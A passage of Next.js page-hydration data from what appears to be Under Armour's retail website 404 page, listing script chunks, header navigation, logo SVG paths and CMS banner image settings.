js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n5c:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n5d:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5f:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"$L54\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L55\",\"$L56\",\"$L57\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L58\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L5b\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L5c\",null,{}]]}]]}]]}],[\"$\",\"$L5d\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L37\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5a\",null,{}],\"$L60\",[\"$\",\"$L5c\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"63:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n64:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n65:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n66:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n61:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5159:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$61\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n62:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$62\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207"])</script><script>self.__next_f.push([1,"zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n55:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n57:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L63\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L64\",null,{}]}],[\"$\",\"$L65\",null,{}]]}]\n60:[\"$\",\"$L66\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"67:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$L67\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy 